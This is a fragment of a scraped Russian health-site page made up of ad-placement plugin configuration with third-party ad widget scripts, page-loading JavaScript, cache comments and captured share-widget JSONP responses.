data-la-block=\"40842509-b2a7-4565-ac89-832f0f87ee61\"><\/div>","snd":"<div data-la-block=\"98ac2a25-3aa8-49bb-836e-2fede58db52c\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"3179","html":[{"fst":"<div data-la-block=\"e0da2777-37ab-4896-a3c3-70d0b42bcfa6\"><\/div>","snd":"<div data-la-block=\"8a83c490-38e3-48e0-8816-9747f60640aa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3180","html":[{"fst":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","snd":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"3181","html":[{"fst":"<div data-widget=\"p5NpjKc0Fg8X1NOp\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"p5NpjKc0Fg8X1NOp\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5661, count: 0});<\/script>","snd":"<div data-la-block=\"fd3d82b1-964b-4166-9e89-957a132e553f\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"3182","html":[{"fst":"<div data-widget=\"zOdrzz3PTG6wI9Uj\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"zOdrzz3PTG6wI9Uj\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5662, count: 0});<\/script>","snd":"<div data-la-block=\"6f33a533-4b77-4cff-afc0-9714a188fcb1\"><\/div>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: 5korolev@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.482 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-02-18 21:10:20 -->

<!-- super cache -->











--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769034990654143
body_size: 396
content:
cb__utl_cb_share_1769034990654143('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGNWtvcm9sZXYucnUlMkZ2aXRhbWlueSUyRm1ydC1naXBvZml6YS1rYWstcHJvdm9kaXRzeWEtcG9rYXphbml5YS1pLXBvZGdvdG92a2EuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769034991388446
body_size: 423
content:
callback__utl_cb_share_1769034991388446([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2F5korolev.ru%2Fvitaminy%2Fmrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html",
    "urlWithToken": "https%3A%2F%2F5korolev.ru%2Fvitaminy%2Fmrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])